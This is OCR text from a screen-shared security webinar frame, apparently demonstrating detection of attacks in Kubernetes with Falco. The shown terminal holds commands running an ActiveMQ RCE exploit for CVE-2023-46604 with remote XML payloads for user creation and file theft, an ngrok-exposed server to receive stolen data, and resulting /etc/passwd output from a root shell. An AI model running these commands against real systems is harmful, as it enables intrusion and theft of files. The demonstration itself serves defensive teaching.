 EN SHARE
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
A
Tue 5 Nov 19:35
kexec activemq-scenario-microservice-5c88fd5b86-fjj2j
⌥⌘1
..veMQ-Scenario (-zsh)
→ ActiveMQ-Scenario
→ ActiveMQ-Scenario
→ ActiveMQ-Scenario cat commands
// 1
./ActiveMQ-RCE -i IP_ADDRESS -u https://raw.githubusercontent.com/nitzanoligo/CVE-
2023-46604-demo/refs/heads/main/poc-user-creation.xml
//2
Change the URL here: https://github.com/nitzanoligo/CVE-2023-46604-demo/edit/main/
poc-file-theft.xml
python3 python-server.py
ngrok http 8000
./ActiveMQ-RCE -i IP_ADDRESS -u https://raw.githubusercontent.com/nitzanoligo/CVE-
2023-46604-demo/refs/heads/main/poc-file-theft.xml
→ ActiveMQ-Scenario
kshell (kubectl)
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nol
ogin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin
hacker1:x:1000:1000::/home/hacker1:/bin/sh
root@activemq-scenario-microservice-5c88fd5b86-fjj2j:/#
..op/ADRWebinar (-zsh)
→ ADRWebinar k get ep
NAME ENDPOINTS AGE
activemq-scenario-microservice 10.10.206.203:61616 30d
detection-sensor-2-collector-svc 107d
detection-sensor-2-scanner-svc 107d
detection-sensor-profiler-collector-svc 10.10.188.210:50051 29d
detection-sensor-profiler-scanner-svc 10.10.188.211:50051 29d
keras-scenario-microservice 10.10.206.192:8080 30d
log4j-scenario-microservice 10.10.206.202:8983 35d
→ ADRWebinar
..op/ADRWebinar (-zsh)
Tue Nov 5 15:38:07 2024: Falco initialized with configuration files:
Tue Nov 5 15:38:07 2024: /e
Tue Nov 5 15:38:07 2024: Syste
onlinexperiences.com is sharing your screen. Stop sharing Hide
(mockbuild@ip-10-0-48-132)
NU ld version 2.35.2-9.amzn2.0.1) #1 SMP Wed Jul 17 15:10:20 UTC 2024
Tue Nov 5 15:38:07 2024: Loading rules from file /etc/falco/falco_rules.yaml
Tue Nov 5 15:38:07 2024: Hostname value has been overridden via environment varia
ble to: ip-10-10-204-243.eu-west-1.compute.internal
Tue Nov 5 15:38:07 2024: The chosen syscall buffer dimension is: 8388608 bytes (8
MBs)
Tue Nov 5 15:38:07 2024: Starting health webserver with threadiness 2, listening
on 0.0.0.0:8765
Tue Nov 5 15:38:07 2024: Loaded event sources: syscall
Tue Nov 5 15:38:07 2024: Enabled event sources: syscall
Tue Nov 5 15:38:07 2024: Opening 'syscall' source with BPF probe. BPF probe path:
/root/.falco/falco-bpf.o